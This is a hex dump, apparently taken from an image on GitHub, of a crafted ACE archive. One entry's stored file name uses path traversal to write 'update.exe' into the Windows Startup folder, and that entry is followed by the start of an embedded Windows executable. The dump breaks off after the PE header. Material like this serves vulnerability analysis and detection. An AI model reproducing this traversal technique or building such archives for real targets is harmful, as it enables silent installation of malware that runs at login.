 偏移量 0 1 2 3 4 5 6 7 8 9 A B C D E F Ascii
00000000 6B 28 31 00 00 00 90 2A 2A 41 43 45 2A 2A 14 14 k(1...▮**ACE**▮▮
00000010 02 00 10 18 56 4E 97 4F F6 AA 00 00 00 00 16 2A ▮.▮▮VN▮Oöª....▮*
00000020 55 4E 52 45 47 49 53 54 45 52 45 44 20 56 45 52 UNREGISTERED.VER
00000030 53 49 4F 4E 2A 6F 25 27 00 01 01 80 00 00 00 00 SION*o%'.▮▮▮....
00000040 00 00 00 00 63 B0 55 4E 20 00 00 00 FF FF FF FF ....c°UN....ÿÿÿÿ
00000050 00 03 0A 00 54 45 08 00 68 65 6C 70 2E 74 78 74 .▮..TE▮.help.txt
00000060 08 87 71 00 01 01 80 00 A4 02 00 00 A4 02 00 63 ▮▮q.▮▮▮.¤▮..¤▮.c
00000070 B0 55 4E 20 00 00 00 03 B7 AB 2E 00 03 0A 00 54
00000080 45 52 00 43 3A 5C 43 3A 43 3A 2E 2E 2F 41 70 70 ER.C:\C:C:../App
00000090 44 61 74 61 5C 52 6F 61 6D 69 6E 67 5C 4D 69 63 Data\Roaming\Mic
000000A0 72 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 5C 53 rosoft\Windows\S
000000B0 74 61 72 74 20 4D 65 6E 75 5C 50 72 6F 67 72 61 tart.Menu\Progra
000000C0 6D 73 5C 53 74 61 72 74 75 70 5C 75 70 64 61 74 ms\Startup\updat
000000D0 65 2E 65 78 65 4D 5A 90 00 03 00 00 00 04 00 00 e.exeMZ▮.▮...▮..
000000E0 00 FF FF 00 00 B8 00 00 00 00 00 00 00 40 00 00 .ÿÿ..¸.......@..
000000F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000110 00 F0 00 00 00 0E 1F BA 0E 00 B4 09 CD 21 B8 01 .ð...▮▮º▮.´.Í!¸▮
00000120 4C CD 21 54 68 69 73 20 70 72 6F 67 72 61 6D 20 LÍ!This.program.
00000130 63 61 6E 6E 6F 74 20 62 65 20 72 75 6E 20 69 6E cannot.be.run.in
00000140 20 44 4F 53 20 6D 6F 64 65 2E 0D 0D 0A 24 00 00 .DOS.mode....$..
00000150 00 00 00 00 00 C2 05 25 77 86 64 4B 24 86 64 4B .....Â▮%w▮dK$▮dK
00000160 24 86 64 4B 24 98 36 DE 24 9C 64 4B 24 98 36 C8 $▮dK$▮6Þ$▮dK$▮6È
00000170 24 F8 64 4B 24 A1 A2 30 24 8B 64 4B 24 86 64 4A $ødK$¡¢0$▮dK$▮dJ
00000180 24 0B 64 4B 24 98 36 CF 24 A8 64 4B 24 7A 8F 5E
00000190 68 87 64 4B 24 98 36 DF 24 87 64 4B 24 78 DE 7E h▮dK$▮6ß$▮dK$xÞ~
000001A0 AA 87 64 4B 24 52 69 63 68 86 64 4B 24 00 00 00 ª▮dK$Rich▮dK$...
000001B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001C0 00 00 00 00 00 50 45 00 00 4C 01 03 00 43 7C 83 .....PE..L▮▮.C|▮